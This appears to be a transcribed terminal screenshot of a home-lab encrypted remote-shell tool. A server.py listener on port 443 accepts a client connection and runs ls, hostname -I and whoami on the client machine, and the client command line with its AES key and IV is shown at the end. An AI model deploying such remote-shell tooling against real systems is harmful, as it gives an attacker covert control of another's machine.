 ❯ ./server.py -i 0.0.0.0 -p 443
[*] AES Key: 7d9d52730b4a4ae3bffe4cb5104084900f33627474264c91a0557f41274a0973
[*] AES IV: 0d14dc44ab373c4f91156940af2c4bea
[*] Listening on 0.0.0.0:443
[*] Connection established with ('192.168.1.114', 49386)
[*] Client key/IV validated. Communication started.
[Server] Enter command: ls -la
[Client]: total 16
drwxr-xr-x  2 ouscyb3rh4ck ouscyb3rh4ck 4096 nov 30 12:49 .
drwx------ 22 ouscyb3rh4ck ouscyb3rh4ck 4096 nov 30 13:40 ..
-rwxrwxr-x  1 ouscyb3rh4ck ouscyb3rh4ck 2589 nov 30 12:58 client.py
-rwxrwxr-x  1 ouscyb3rh4ck ouscyb3rh4ck 2799 nov 30 13:23 server.py
[Server] Enter command: hostname -I
[Client]: 192.168.1.114 172.17.0.1 2a02:8428:8ffa:a201:caa5:5d12:5d15:7cf8 2a02:8428:8ffa:a201:ba51:c3e0:75e:7527 2a02:8428:8ffa:a201:a00:27ff:fee8:9c8b
[Server] Enter command: whoami
[Client]: ouscyb3rh4ck
[Server] Enter command:
❯ ./client.py -s 192.168.1.114 -p 443 -k 7d9d52730b4a4ae3bffe4cb5104084900f33627474264c91a0557f41274a0973 -v 0d14dc44ab373c4f91156940af2c4bea